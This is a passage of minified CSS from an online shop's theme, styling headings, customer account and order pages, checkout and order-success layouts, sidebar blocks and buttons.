(max-width:500px){h2{font-size:18px}}.h3,h3{color:var(--primary);font-family:sybillapro,Verdana,Arial,sans-serif;font-size:18px;font-style:normal;line-height:1.4;margin:0 0 10px;text-rendering:optimizeSpeed}@media (max-width:800px){h3{font-size:16px}}.h4,h4{font-size:14px}.h4,.h5,h4,h5{color:var(--secondary);font-family:sybillapro,Verdana,Arial,sans-serif;font-style:normal;line-height:1.4;margin:0 0 10px;text-rendering:optimizeSpeed}.h5,h5{font-size:13px}.h6,h6{color:var(--secondary);font-family:sybillapro,Verdana,Arial,sans-serif;font-size:12px;font-style:normal;line-height:1.4;margin:0 0 5px;text-rendering:optimizeSpeed}h1.uncolor,h2.uncolor,h3.uncolor{color:var(--navfont)}h1.centered,h2.centered,h3.centered,h4.centered,h5.centered,h6.centered,p.centered,th.centered{text-align:center}.color-white{color:#fff!important}.block-title h2,.block-title h3,.block-title strong{color:var(--secondary);color:var(--primary);font-family:sybillapro,Verdana,Arial,sans-serif;font-style:normal;font-weight:500;font-weight:0;line-height:1.4;margin:0;text-rendering:optimizeSpeed}.add-info-two .add-info-table h2,.block-related h2,.box-up-sell h2{color:var(--navfont);font-family:sybillapro,Verdana,Arial,sans-serif;font-style:normal;font-weight:400!important;font-weight:700;line-height:1.2;margin:0 0 10px;text-align:left;text-rendering:optimizeLegibility}.related-swiper-only h2 a{font-size:15px}.add-info-two .add-info-table h2{color:var(--navfont);font-family:sybillapro,Verdana,Arial,sans-serif;font-style:normal;font-weight:400!important;font-weight:700;line-height:1.2;margin:0;text-align:left;text-rendering:optimizeLegibility}img.centered,table.centered{margin:auto}.address-list address{margin-bottom:1em}.availability{font-size:13px;margin-bottom:0}.availability .label{display:none}.availability.in-stock{color:var(--primary)}.availability.available-soon,.availability.out-of-stock{color:#df280a}.availability-only{color:#df280a;margin-bottom:10px}.qty-wrapper p.availability.out-of-stock{background-color:#fff;border:none;padding:0 5px}.page-title four-square .h1{font-size:26px;font-weight:700;margin-bottom:-15px;margin-top:25px;-moz-text-align-last:center;text-align-last:center}.margin{margin:15px!important}.page-title h2,.product-name .h1,.product-name h1{border-bottom:1px solid var(--h1h2bottomborder);color:var(--primary);font-size:22px;margin-bottom:15px;padding-bottom:3px}body.customer-account #my-orders-table #subtotal,body.customer-account #my-orders-table .dark_text,body.customer-account #my-orders-table .subtotal-order,body.firecheckout-index-index
	#checkout-review-table-wrapper
	tbody
	tr
	td.a-right.last,body.firecheckout-index-index .right{text-align:right}body.customer-account #my-orders-table #prod-name,body.customer-account #my-orders-table #sku,body.customer-account #my-orders-table .dark_text.left-align,body.customer-account #my-orders-table .prod-image,body.customer-account #my-orders-table .prod-name-order,body.customer-account #my-orders-table .sku-order{text-align:left}body.customer-account #my-orders-table #price,body.customer-account #my-orders-table #qty,body.customer-account #my-orders-table .price-order,body.customer-account #my-orders-table .qty-order,body.firecheckout-index-index
	#checkout-review-table-wrapper
	tbody
	tr
	td.a-right{text-align:center}.flex-col-1,.flex-col-2{width:100%!important}.flex-cc{flex-direction:column!important;gap:15px}.firecheckout-set .form-list input.input-text.cvv{width:116px!important}.no-method-message{background-color:var(--navfont2);border:2px dotted var(--required);color:var(--required);font-weight:700;padding:15px}body.checkout-onepage-success.customer-account .col2-set.order-info-box{display:flex;flex-direction:row;flex-wrap:wrap;gap:50px}body.checkout-onepage-success.customer-account .order-info dt{font-size:25px;margin-right:0}body.firecheckout-index-index
	#checkout-review-table-wrapper
	.product-image
	img{margin-right:5px}body.checkout-onepage-success .order-info-box+.order-info-box{border-bottom:none}body.firecheckout-index-index
	#checkout-review-table-wrapper
	.product-image
	.left-image-news-wrap{float:left!important;margin-right:5px!important}@media (max-width:700px){body.firecheckout-index-index
		#checkout-review-table-wrapper
		.product-image
		img.left-image-news-wrap{margin-bottom:0}}body.firecheckout-index-index #checkout-review-table-wrapper .title-list-flex{display:flex;flex-direction:column}body.fireheckout-index-index .sp-methods dd label{padding:0 10px 0 40px}@media (max-width:503px){body.sales-order-view.customer-account .order-date>span a.button{margin-bottom:0;margin-left:0}}@media (max-width:420px){body.customer-account #my-orders-table td,body.customer-account #my-orders-table th{padding:2px}}body.customer-account .payment-type{padding-bottom:0;padding-left:0;padding-top:0;text-align:left}body.customer-account
	.default-mailing-billing-addresses
	.box-account
	.col2-set{display:flex;flex-wrap:wrap}body.customer-account .account-edit-container ul li:first-child{margin-bottom:0}body.customer-account .field.new-password,body.customer-account-create #create-new-account-container{margin-bottom:20px}body.customer-account #my-orders-table tfoot td:first-child,body.customer-account #my-orders-table tfoot td:nth-child(2),body.customer-account #my-orders-table tfoot td:nth-child(3),body.customer-account #my-orders-table tfoot td:nth-child(4){border-bottom:none!important}@media (max-width:650px){body.customer-account #prod-image-column,body.customer-account #prod-image-order,body.customer-account .prod-image{display:none}body.customer-account .order-items.order-details .data-table td{padding:5px}}body.customer-account #my-orders-table tfoot td{background-color:#fff}body.customer-account .accordion-item1{border-bottom:2px solid #ccc}body.customer-account .accordion-header1{color:var(--navfont);cursor:pointer;font-size:17px;font-weight:700;padding:10px}body.customer-account .accordion-content1{display:none;padding:10px}body.customer-account .arrow1{border:6px solid #fff;border-bottom:6px solid var(--primary);display:inline-block;height:0;margin-bottom:5px;margin-right:.5rem;vertical-align:middle;width:6px}body.customer-account .arrow1.up{border:6px solid #fff;border-top:6px solid var(--primary)}@media (max-width:771px){body.customer-account .block.block-account.for-desktop-view{display:none}body.customer-account .col-main{width:unset}}@media (min-width:772px){body.customer-account .block.block-account.for-mobile-view{display:none}}body.customer-account .pp img{border:1px solid var(--border)}body.customer-account .order-status{color:var(--checkout)}body.customer-account .about-this-order,body.customer-account .about-this-order h2{border-bottom:none;margin-bottom:0;margin-top:5px;padding-bottom:0}body.customer-account .data-table td{text-align:center}body.customer-account div#accordion1{background-color:#fff;width:100%}body.customer-account .col-left.sidebar.col-left-first .block-content{padding:0}@media (max-width:418px){body.customer-account .data-table th{border:1px solid var(--border);font-size:14px}body.customer-account .data-table .no-border{border:none}}@media (max-width:382px){body.customer-account table#my-orders-table{letter-spacing:-.02em;overflow-x:auto}}body.customer-account .number{color:var(--secondary)}body.customer-account select{height:30px}body.customer-account .bold{font-weight:700}body.customer-account .table-caption a{color:var(--checkout)}body.customer-account
	.addressbook-account-container
	.addresses-additional
	button.add-address,body.customer-account #company,body.customer-account #street_1,body.customer-account .contact-info-account-page li{width:100%}body.customer-account .col-1.addresses-primary{display:inline-block}body.customer-account-create .account-create,body.customer-account-forgotpassword #retrieve-password-page{align-items:start;display:flex;flex-direction:column;width:100%}body.customer-account .col2-set.order-info-box.billing-payment,body.customer-account .shipping-order-container,body.customer-account li.pw-email-flex{display:flex;gap:15px}body.customer-account-login .col2-set .buttons-set .button{width:100%;width:350px}body.customer-account
	.my-account
	.addressbook-account-container
	.addresses-list
	ol{color:var(--navfont)!important;display:flex;flex-wrap:wrap;margin-top:5px;padding:0 7px}.my-account .section-container{display:flex}.my-account .section-container .col2-set{width:unset}.my-account .box-content address,.my-account .box-payment .box-content{line-height:25px}@media (max-width:1076px){.my-account .section-container{flex-direction:column}}@media (max-width:500px){body.customer-account
		.my-account
		.addressbook-account-container
		.addresses-list
		ol{flex-direction:column;padding:0}#additional-addresses li{margin:0!important}body.customer-account .addresses-additional>div{margin-left:0!important}body.customer-account
		.addressbook-account-container
		.addresses-additional
		button.add-address{margin-left:0!important;max-width:unset!important}body.customer-account .col2-set.order-info-box.billing-payment,body.customer-account .shipping-order-container{flex-direction:column}}@media (max-width:416px){body.customer-account
		.my-account
		.addressbook-account-container
		.addresses-list
		ol{flex-direction:column}}@media (max-width:556px){body.customer-account .pp{display:none}}.customer-account-create input[type=email],.customer-account-create input[type=number],.customer-account-create input[type=password],.customer-account-create input[type=tel],.customer-account-create input[type=text],.customer-account-forgotpassword input[type=email],body.customer-account input[type=email],body.customer-account input[type=number],body.customer-account input[type=password],body.customer-account input[type=tel],body.customer-account input[type=text],body.customer-account-login input[type=email],body.customer-account-login input[type=number],body.customer-account-login input[type=password],body.customer-account-login input[type=tel],body.customer-account-login input[type=text]{background-color:var(--white)!important;border-color:var(--border);border-radius:3px;color:var(--secondary);height:48px;line-height:1.4;max-width:100%;padding:10px}body.customer-account input#change_password,body.customer-account input#search{border:1px solid var(--border);box-shadow:none}body.customer-account .without-float{height:100%}body.cuatomer-account .contact-address-form-container h2,body.customer-account .about-this-order-container h3:not(.order-date),body.customer-account .addressbook-account-container .default-billing h3,body.customer-account .addressbook-account-container .default-shipping h3,body.customer-account .default-mailing-billing-addresses h3{border-bottom:2px solid var(--border)}body.customer-account h2.legend{border-bottom:none}body.customer-account h2,body.customer-account h3{color:var(--secondary)}body.customer-account .billing-payment{margin-bottom:20px}body.customer-account
	.default-mailing-billing-addresses
	.box-account
	.col2-set
	.col-1,body.customer-account
	.default-mailing-billing-addresses
	.box-account
	.col2-set
	.col-2{display:inline-block;width:unset}body.customer-account .account-info-container .box{display:flex;gap:20px}@media (max-width:480px){body.customer-account
		.default-mailing-billing-addresses
		.box-account
		.col2-set{flex-direction:column}}body.customer-account .account-info-container .col2-set .col-1{padding:0}body.customer-account .col2-set.addresses-list,body.customer-account .scaffold-form{display:flex;flex-direction:column;gap:30px}body.customer-account .fieldset+.fieldset{margin-top:0}body.customer-account .form-list select{background-color:var(--white);border:1px solid var(--border);border-radius:3px;font-size:17px;height:48px;line-height:1.4}body.customer-account #book-buttons-flex,body.customer-account div.pp{display:flex;flex-wrap:wrap;gap:5px;margin-bottom:5px}body.customer-account #my-orders-table ul{background-color:var(--navfont2);border:2px solid var(--border);display:flex;flex-direction:column;width:350px}body.customer-account .history-orders #my-orders-table{display:flex;flex-wrap:wrap;gap:25px;margin-top:30px}body.customer-account .pp a{width:50px}body.customer-account .addresses-list .item{display:inline;float:none;padding:15px;width:250px}body.customer-account
	.addressbook-account-container
	.addresses-additional
	button.add-address{margin-left:15px;max-width:300px}body.customer-account .account-info-container .box-content a,body.customer-account .shipping-address-order-container a,body.customer-account-create .back-link a,body.customer-account-forgotpassword .buttons-set a,body.firecheckout-index-index #shipping-method-reset{background-color:var(--white);border:1px solid var(--border);color:var(--secondary);display:inline-block;font-size:12px;font-weight:700;padding:5px 10px;text-decoration:underline}body.sales-order-view *,body.sales-order-view :after,body.sales-order-view :before{box-sizing:border-box}body.customer-account .data-table{width:430px}body.customer-account .history-orders .data-table{width:100%}body.customer-account .sku-order .bought-item{display:block;height:100%;line-height:1.5em;max-width:400px;overflow:hidden;text-overflow:ellipsis}body.customer-account .data-table th{width:430px}body.customer-account .success-order-table{display:flex;flex-wrap:wrap;gap:20px;margin-bottom:20px;margin-top:10px}body.customer-account .col-2.payment-method-order-container p{align-items:center;display:flex;gap:3px;justify-content:start}.item-number{align-items:center;background-color:var(--highlight);color:var(--white);display:flex;font-size:17px;font-weight:700;height:36.5px;justify-content:center;left:-33px;position:absolute;text-align:center;top:0;width:30px}body.customer-account .sku-order .item-count{background-color:var(--highlight);font-size:20px;padding:10px}body.customer-account .sku-order .bought-item{padding:10px}body.customer-account .sku-order{align-items:center;display:flex;justify-content:flex-start}body.customer-account #ordered-items h4{color:var(--navfont)}body.sales-order-view.customer-account .prod-image img{max-width:100px;min-width:100px}body.customer-account .data-table .prod-image{margin:3px 3px 0}body.sales-order-view.customer-account .success-order-table #prod-name{text-align:left}.data-table .th-item-number{align-items:center;background-color:transparent;border-bottom:none;display:flex;justify-content:center;padding:0;width:30px}body.customer-account .data-table thead tr{display:flex;width:430px}body.customer-account .start{justify-content:flex-start!important}body.customer-account .data-table th:not(.item-number),body.customer-account .tfoot-wrapper th{background-color:var(--primary);color:var(--white);font-size:17px;font-weight:700;padding:0;width:430px}body.customer-account .tfoot-wrapper th{background-color:var(--checkout);padding:10px;text-align:center}body.customer-account .tfoot-wrapper tr{border-bottom:1px solid var(--border)}body.customer-account .tfoot-wrapper td{padding:5px}body.customer-account .tfoot-wrapper tr td:nth-of-type(2){text-align:right}body.customer-account .tfoot-wrapper tfoot{border-left:1px solid var(--border);border-right:1px solid var(--border);border-top:1px solid var(--border)}body.customer-account .success-order-table .item-options{margin-top:0}body.customer-account .success-order-table .item-options strong{text-transform:uppercase}body.customer-account .tfoot-flex{display:flex;margin-bottom:20px}body.customer-account .success-order-table tbody tr:first-of-type{justify-content:flex-start}body.customer-account .continue-shopping{margin-bottom:20px}body.customer-account .about-this-order-container span{display:flex;gap:3px}body.customer-account body.customer-account .data-table tbody{border-left:1px solid var(--border);border-right:1px solid var(--border);border-top:none}body.customer-account .success-order-table .sku-order{text-align:left}.my-account tfoot th{text-align:right}body.customer-account .tfoot-wrapper{display:inline-block;width:430px}body.customer-account .data-table .space-between{justify-content:space-between}body.customer-account .data-table td{border-bottom:none;padding:5px}body.customer-account .data-table tr:not(.first.last){border-bottom:1px solid var(--border)}body.customer-account .data-table tbody tr{align-items:start;display:flex;justify-content:center}body.customer-account .data-table .prod-image,body.customer-account .data-table .prod-image a{display:inline-block}body.customer-account .data-table .end{justify-content:flex-end}body.sales-order-view.customer-account .data-table .end{justify-content:space-between}body.customer-account .addresses-additional>div{align-items:center;display:flex;gap:10px;margin-left:15px}body.customer-account .end{border-bottom:none!important}@media (max-width:650px){body.customer-account #prod-name span:first-of-type{height:46.5px}}@media (max-width:446px){.item-number-wrapper,body.customer-account .data-table th:not(.th-item-number),body.customer-account .success-order-table .data-table,body.customer-account .success-order-table .data-table thead tr,body.customer-account .tfoot-wrapper,body.customer-account .tfoot-wrapper th{width:360px}body.sales-order-view.customer-account .prod-image img{max-width:70px;min-width:70px}body.checkout-onepage-success.customer-account .col2-set.order-info-box{flex-direction:column}body.customer-account .data-table th,body.customer-account .tfoot-wrapper th{font-size:15px!important}.item-number{height:43.5px}}.customer-account .addresses-additional h2{margin-bottom:0}.checkout-onepage-success .continue-shopping{display:flex;justify-content:start}body.customer-account.checkout-onepage-success
	.order-items.order-details
	#my-orders-table
	tbody,body.customer-account.checkout-onepage-success
	.order-items.order-details
	#my-orders-table
	tfoot{border:1px solid var(--border)}body.checkout-onepage-success .data-table td{border:none}body.checkout-onepage-success #my-orders-table .dark_text{text-align:right!important}.tm-checkoutsuccess-middleright{display:flex;flex-direction:column-reverse;width:100%}.tm-checkoutsuccess-middleright .checkoutsuccess-block-wrapper:nth-of-type(3){display:none}.tm-checkoutsuccess-middleright .checkoutsuccess-block-wrapper:nth-of-type(2){display:flex;gap:30px}body.checkout-onepage-success .col-1,body.checkout-onepage-success .col-2{display:inline-block}body.checkout-onepage-success .col2-set{width:unset}@media (max-width:1090px){.checkoutsuccess-block-wrapper:first-of-type{margin-bottom:30px;width:60%}body.checkout-onepage-success.customer-account .col2-set.order-info-box{gap:30px}.tm-checkoutsuccess-middleright{justify-content:flex-end}body.checkout-onepage-success .success-order-table{gap:10px}}@media (max-width:564px){.tm-checkoutsuccess-middleright
		.checkoutsuccess-block-wrapper:nth-of-type(2){flex-direction:column}.tm-checkoutsuccess-middleright{flex-direction:column-reverse}.checkoutsuccess-block-wrapper:first-of-type,.checkoutsuccess-block-wrapper:nth-of-type(2){width:100%}}@media (max-width:534px){.tm-checkoutsuccess-middleright
		.checkoutsuccess-block-wrapper:nth-of-type(2){flex-direction:column}.checkoutsuccess-block-wrapper:first-of-type{margin-bottom:0}.tm-checkoutsuccess-middleright{margin-bottom:30px}}body.checkout-onepage-success #sku{overflow-wrap:break-word;padding:10px 0 0;word-break:break-all}body.checkout-onepage-success .success-order-table{margin-bottom:20px}body.checkout-onepage-success .order-info-box .col-1,body.checkout-onepage-success .order-info-box .col-2{border-bottom:none!important}.checkout-onepage-success .order-info-box .col-2{padding:0}body.customer-account .account-edit-container .fieldset,body.customer-account .account-info-container,body.customer-account .addressbook-account-container .addresses-additional,body.customer-account .addressbook-account-container .default-billing,body.customer-account .addressbook-account-container .default-shipping,body.customer-account .billing-address-order-container,body.customer-account .contact-address-form-container,body.customer-account .contact-info-account-form-container,body.customer-account .default-mailing-billing-addresses .col-1 .box,body.customer-account .default-mailing-billing-addresses .col-2 .box,body.customer-account .payment-method-order-container,body.customer-account .shipping-address-order-container,body.customer-account .shipping-method-order-container,body.customer-account-create #create-new-account-container,body.customer-account-forgotpassword
	#forgot-password-form-container
	body.checkout-onepage-success
	.col2-set
	.col-2{border-radius:10px!important;display:inline-block;margin-top:15px!important;padding:10px!important;width:unset!important}body.customer-account .addressbook-account-container .addresses-additional{padding:10px 10px 10px 0}.checkout-onepage-success .box-title h3{border-bottom:2px solid var(--border);color:var(--secondary);font-size:18px;font-weight:700;margin-bottom:0;text-align:left;width:100%}.checkout-onepage-success .box-content,.checkout-onepage-success .order-flex,.checkout-onepage-success .thank-you-note:not(.sub-title){font-size:14px;line-height:30px;text-align:left}.checkout-onepage-success .thank-you-note{margin-bottom:20px;margin-top:20px}.thank-you-note .sub-title{margin-bottom:0}.checkout-onepage-success .order-info-box .col-2{width:unset}.checkout-onepage-success .col-1 p.order-date,.checkout-onepage-success .thank-you-note p{font-size:16px;text-align:left}body.customer-account-login .col-1.new-users,body.customer-account-login .col-2.registered-users{display:inline-block}body.customer-account #default-billing-radio,body.customer-account #default-shipping-radio{font-weight:700}body.customer-account #default-billing-radio:after,body.customer-account #default-shipping-radio:after,body.customer-account #edit-default-billing:after,body.customer-account #edit-default-shipping:after{color:green;content:"\2713";font-size:17px;font-weight:700;margin-left:5px}body.customer-account .default-b,body.customer-account .default-s{padding:7px}body.customer-account-create #create-new-account-container button,body.customer-account-forgotpassword
	#retrieve-password-page
	.buttons-set
	button{margin-top:0}body.customer-account-login .col-1 .new-user-form-container{display:flex;flex-direction:column;height:100%;justify-content:space-between}body.customer-account .default-b address,body.customer-account .default-s address{color:var(--secondary)}body.customer-account-create #create-new-account-container .buttons-set,body.customer-account-forgotpassword #retrieve-password-page .buttons-set{align-items:center;display:flex;gap:20px;justify-content:end;width:100%}body.customer-account .order-items.order-details .table-caption a:hover{color:var(--hover)}body.customer-account .about-this-order-container .order-date a{text-decoration:none}body.customer-account .order-page-button{margin-bottom:5px}body.customer-account #radio-defaults{display:flex;flex-direction:column;width:100%}body.customer-account .addressbook-account-container .addresses-additional{max-width:900px;min-width:337px}body.customer-account .contact-info-account-page ul li span{font-weight:700}body.customer-account .history-orders #my-orders-table .number h3{color:var(--secondary);font-size:25px;margin-bottom:0}body.customer-account .order-items.order-details #my-orders-table{display:inline-block}body.checkout-onepage-success .data-table{display:table!important;margin-bottom:20px}body.customer-account .success-order-table tbody tr.end td,body.customer-account .success-order-table tbody tr.space-between td{width:33%}body.customer-account .success-order-table tbody tr.end .qty-order,body.customer-account .success-order-table tbody tr.space-between .qty-order{text-align:left}body.customer-account .success-order-table tbody tr.end .price-order,body.customer-account .success-order-table tbody tr.space-between .price-order{text-align:center}body.customer-account
	.success-order-table
	tbody
	tr.space-between
	.subtotal-order,body.customer-account .success-order-table tbody tr.end .subtotal-order{text-align:right}#additional-addresses li{display:flex;flex-direction:column;gap:5px;margin:10px}#additional-addresses address{padding-right:5px}body.sales-order-history .page-title div{display:flex;gap:20px;margin-top:20px}body.customer-account .success-order-table table tbody{border-left:1px solid var(--border);border-right:1px solid var(--border)}body.sales-order-history .page-title div h1{margin-top:0}@media (max-width:868px){body.customer-account .dark_text{font-size:12px}}body.customer-account .history-orders #my-orders-table .number h3 span{color:var(--primary);font-size:27px}body.customer-account .history-orders #my-orders-table .number h3 span:hover{color:var(--hover)}@media (max-width:770px){body.customer-account .welcome-msg{display:block}}body.customer-account .col-left,body.customer-account .col2-set .col-1,body.customer-account .no-width{width:unset}body.customer-account #ordered-items li{display:block;padding:5px 10px}body.customer-account #ordered-items li>div{color:var(--secondary)}body.customer-account #ordered-items li.table-buttons{border-bottom-left-radius:10px;border-bottom-right-radius:10px;display:block;padding:10px 5px}body.customer-account .account-edit-container .customer-name,body.customer-account .city-state-flex-input-container,body.customer-account .customer-name,body.customer-account .phone-input-flex-container,body.customer-account .zip-country-flex-input-container,body.customer-account-create .customer-name,body.customer-account-create .password-inputs{display:flex;gap:15px}body.customer-account .account-edit-container .field.name-firstname{margin-bottom:0}body.customer-account-login h1{text-align:center}body.customer-account .fieldset p.required{float:none;margin-bottom:0;padding:0}body.customer-account input#company,body.customer-account input#street_1,body.customer-account-create input#email_address{width:100%}.customer-account input[type=email],.customer-account input[type=number],.customer-account input[type=password],.customer-account input[type=search],.customer-account input[type=tel],.customer-account input[type=text],.customer-account-create input[type=number],.customer-account-create input[type=password],.customer-account-create input[type=search],.customer-account-create input[type=tel],.customer-account-create input[type=text],.customer-address-form .form-list select,body.customer-account .account-edit-container .fieldset,body.customer-account .account-info-container{width:300px}@media (max-width:898px){body.customer-account .account-edit-container .customer-name,body.customer-account .city-state-flex-input-container,body.customer-account .customer-name,body.customer-account .phone-input-flex-container,body.customer-account .zip-country-flex-input-container,body.customer-account li.pw-email-flex,body.customer-account-create .customer-name,body.customer-account-create .password-inputs{flex-direction:column}body.customer-account .col2-set.order-info-box.billing-payment,body.customer-account .shipping-order-container{gap:0}body.checkout-onepage-success .col-1,body.checkout-onepage-success .col-2,body.checkout-onepage-success.customer-account .col2-set.order-info-box,body.customer-account
		.addressbook-account-container
		.default-shipping
		body.customer-account
		.billing-address-order-container,body.customer-account
		.shipping-method-order-container
		body.customer-account
		.shipping-address-order-container,body.customer-account
		.shipping-method-order-container
		body.customer-account-forgotpassword
		#forgot-password-form-container
		body.checkout-onepage-success
		.col2-set
		.col-2,body.customer-account .addressbook-account-container .default-billing,body.customer-account .billing-address-order-container,body.customer-account .col2-set .col-1,body.customer-account .default-mailing-billing-addresses .col-1 .box,body.customer-account .default-mailing-billing-addresses .col-2 .box,body.customer-account .payment-method-order-container,body.customer-account .shipping-method-order-container{width:250px!important}.customer-account input[type=email],.customer-account input[type=number],.customer-account input[type=password],.customer-account input[type=search],.customer-account input[type=tel],.customer-account input[type=text],.customer-account-create input[type=number],.customer-account-create input[type=password],.customer-account-create input[type=search],.customer-account-create input[type=tel],.customer-account-create input[type=text],.customer-address-form .form-list select,body.customer-account .account-edit-container .fieldset,body.customer-account .account-info-container,body.customer-account-create #create-new-account-container{width:350px!important}body.customer-account-create
		body.customer-account-create
		input#email_address{width:320px!important}body.customer-account
		.my-account
		.addressbook-account-container
		.addresses-list
		ol{flex-direction:column}body.customer-account .addressbook-account-container .addresses-additional,body.customer-account .contact-address-form-container{width:350px}body.customer-account .contact-info-account-form-container{max-width:unset}}@media (max-width:868px){.item-options,.tfoot-wrapper table tfoot{font-size:12px!important}}@media (max-width:770px){body.customer-account .default-mailing-billing-addresses .col-1{padding:0}}body.customer-account .account-edit-container,body.customer-account .addressbook-account-container{display:inline-block}body.customer-account .col-left.sidebar.col-left-first{border-right:1px solid var(--border);margin-bottom:0}body.customer-account .block-content ul{font-size:25px;margin-left:40px;padding:25px 0}@media (max-width:771px){body.customer-account .col-left.sidebar.col-left-first{border-right:none}body.customer-account .sidebar .block:not(.block-layered-nav) .block-content{border:none}body.customer-account .block-content ul{padding:0}}body.customer-account .block-account li{border-left:2px solid var(--border);margin-bottom:20px;padding-left:7px;position:relative}body.customer-account .form-list select:focus,body.customer-account form input:focus,body.customer-account-create input:focus,body.customer-account-login input:focus{background-color:var(--white);border:2px solid var(--primary);outline:none}body.customer-account .main-container{padding-bottom:0}body.customer-account .block-account .block-content ul li.current:before{color:var(--hover);content:"\2713";font-weight:700;left:-30px;position:absolute;top:20px;transform:translateY(-50%)}@media (max-width:1599px){body.customer-account .block-account .block-content ul li.current:before{top:15px}}@media (max-width:1365px){body.customer-account .block-account .block-content ul li.current:before{left:-20px;top:12px}}@media (max-width:1279px){body.customer-account #extra-space{display:none}}body.customer-account .page-title h1{margin-bottom:5px}body.customer-account p.hello{margin-top:15px}@media screen and (max-width:1599px){body.customer-account .block-content ul{font-size:20px}}@media screen and (max-width:1365px){body.customer-account .block-content ul{font-size:18px}}@media screen and (max-width:1279px){body.customer-account .block-content ul{font-size:16px}}.block,.col-left-first{margin-bottom:20px}.col-left-first .block:last-of-type{margin-bottom:0}.block-title{margin-bottom:5px;position:relative}p.subtitle:not(.payment-type){color:var(--secondary)!important}p.block-subtitle,p.subtitle:not(.payment-type){font-weight:700!important;padding-bottom:7px;padding-left:10px;padding-top:5px}p.block-subtitle{color:var(--navfont)!important}.block-title small{color:#a0a0a0;font-size:100%;font-weight:400}body:not(.customer-account) .block:first-child .block-title{border-top:none;padding-top:0}.block-subtitle{font-weight:500;margin-bottom:7px}.block-content.unpad{padding:0}.block-content li.item:last-child{margin-bottom:0}.block .actions{margin:10px 0 0}.block .actions:after{clear:both;content:"";display:table}.block .actions .button{float:right}.col-left .block .actions .button~a,.col-right .block .actions .button~a{line-height:33px;margin-right:5px}@media (max-width:770.999px){.sidebar .block:not(.block-layered-nav){margin-bottom:0}.sidebar .block:not(.block-layered-nav) .block-title{border-bottom:none;border-top:none;margin-bottom:0;margin-top:0;padding:0}.sidebar .block:not(.block-layered-nav) .block-title>strong{background-color:#f4f4f4;border-color:var(--border);border-style:solid;border-width:1px;border-bottom:0;color:var(--secondary);cursor:pointer;display:block;font-family:sybillapro,Verdana,Arial,sans-serif;font-size:14px;font-style:normal;font-weight:400;line-height:1.4;margin:0;padding:7px 10px 7px 24px;position:relative;text-rendering:optimizeSpeed;-webkit-user-select:none;-moz-user-select:none;user-select:none;width:100%}.sidebar .block:not(.block-layered-nav) .block-title>strong:after{border-bottom:4px solid transparent;border-left:4px solid var(--primary);border-right:none;border-top:4px solid transparent;content:"";display:block;height:0;left:10px;margin-top:-3px;position:absolute;top:50%;width:0}.sidebar .block:not(.block-layered-nav) .block-title>strong:hover{background-color:#ececec}.sidebar .block:not(.block-layered-nav) .block-title.active>strong{background-color:#f4f4f4;border-color:var(--border);border-style:solid;border-width:1px;color:var(--secondary);font-family:sybillapro,Verdana,Arial,sans-serif;font-size:14px;font-style:normal;font-weight:400;line-height:1.4;margin:0;padding:7px 10px 7px 24px;position:relative;text-rendering:optimizeSpeed;-webkit-user-select:none;-moz-user-select:none;user-select:none}.sidebar .block:not(.block-layered-nav) .block-title.active>strong:after{border-bottom:none;border-left:4px solid transparent;border-right:4px solid transparent;border-top:4px solid var(--primary);content:"";display:block;height:0;left:10px;margin-top:-3px;position:absolute;top:50%;width:0}.sidebar .block:not(.block-layered-nav) .block-title.active>strong:hover{background-color:#ececec}.sidebar .block:not(.block-layered-nav) .block-content{border-color:var(--border);border-style:solid;border-width:0 1px;margin-top:0;padding:10px}.sidebar .block:last-of-type{border-bottom:1px solid var(--border)}}.block-account .block-title,.block-cms-menu .block-title{border-top:none;padding-top:0}.block-account li,.block-cms-menu li{font-family:sybillapro,Verdana,Arial,sans-serif;font-style:normal;font-weight:400;margin:7px 0}.block-account li strong,.block-cms-menu li strong{color:var(--primary);font-weight:500}.block-account li a,.block-cms-menu li a{color:var(--secondary)}.block-cms-menu li a:hover{color:var(--primary)}.block-account li a:hover{color:var(--primary);text-decoration:none!important}.sidebar .actions button.button{white-space:normal}#co-shipping-method-form .buttons-set .button,.button:not(.manual-pdf-button),.cart-table .product-cart-actions .button,.footer .button{background:linear-gradient(60deg,var(--checkout) 0 13%,var(--checkouthover) 20%,var(--checkout) 27%,var(--checkouthover));background-position:100% 50%;background-size:300% 200%;border:0;color:#fff;display:inline-block;font-family:sybillapro,Verdana,Arial,sans-serif;font-size:16px;font-style:normal;font-weight:400;line-height:19px;padding:7px 15px;text-align:center;transition:background-position .5s;transition:all .25s ease-in;vertical-align:middle;white-space:nowrap}.spec-button-container{display:flex;flex-wrap:wrap;max-width:500px}.spec-button-container a{display:inline-block!important;margin:5px!important;width:unset!important}.cart-table .product-cart-actions .button{padding:0}#co-shipping-method-form .buttons-set .button:hover,.button:hover,.cart-table .product-cart-actions .button:hover,.footer .button:hover{background-position:0 50%}#co-shipping-method-form .buttons-set .button:active,.button:active,.cart-table .product-cart-actions .button:active,.footer .button:active{background:var(--checkouthover);color:#fff}#co-shipping-method-form .buttons-set .button:focus,.button:focus,.cart-table .product-cart-actions .button:focus,.footer .button:focus{background-color:var(--checkouthover);color:#fff;outline:none}a.button{text-decoration:none}.button.primary{background:linear-gradient(60deg,var(--primary) 0 13%,var(--hover) 20%,var(--primary) 27%,var(--primary));background-position:100% 50%;background-size:300% 200%;transition:background-position .5s}.button-neutral:hover,.button.primary:hover{background-position:0 50%!important}.button.centered{display:block;margin:1em auto;max-width:unset;padding:.6em;width:-moz-fit-content;width:fit-content}.manual-pdf-button.centered{margin:1em auto}div.centered{margin:auto}.align-right-margin,.align-right-margin>a,.align-right-margin>div,.align-right-margin>img{margin:auto 0 auto auto}.align-left-margin,.align-left-margin>a,.align-left-margin>div,.align-left-margin>img{margin:auto auto auto 0}.text-left,.text-left>div,.text-left>h2,.text-left>h3,.text-left>h4,.text-left>p{text-align:left}.text-right,.text-right>div,.text-right>h2,.text-right>h3,.text-right>h4,.text-right>p{text-align:right}a.centered{margin:auto auto 10px}.larger{font-size:1.2em}.largerx2{font-size:1.4rem}.largerx3{font-size:1.6rem}@media (max-width:670px){.parts-finder .button.btn-cart{font-size:14px;padding:1px}}.button.disabled,.button:disabled{background:#c8c8c8;cursor:not-allowed;opacity:.6}.button+.button{margin-left:5px}.button2{background:transparent;border:0;cursor:pointer;margin:0;vertical-align:middle}.button2:focus{outline:none}.button2 span,.button2 span span{color:var(--primary);display:inline-block;font-family:sybillapro,Verdana,Arial,sans-serif;font-style:normal;font-weight:400;height:30px;line-height:30px;text-decoration:underline}.button2 span span:hover,.button2 span:hover{color:#246b8f;text-decoration:none}@media (max-width:770px){.col2-set .buttons-set .button,.col2-set .buttons-set .button2{float:none;margin-left:0;margin-right:0;width:100%}.col2-set .buttons-set .back-link,.col2-set .buttons-set 